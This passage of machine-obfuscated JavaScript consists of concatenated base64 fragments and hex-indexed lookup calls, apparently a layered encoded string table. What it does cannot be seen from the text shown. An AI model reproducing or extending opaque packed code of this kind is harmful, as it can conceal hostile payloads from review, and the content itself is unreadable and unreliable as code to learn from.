WR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tYZ3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1YTgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ftb3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkdkZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScs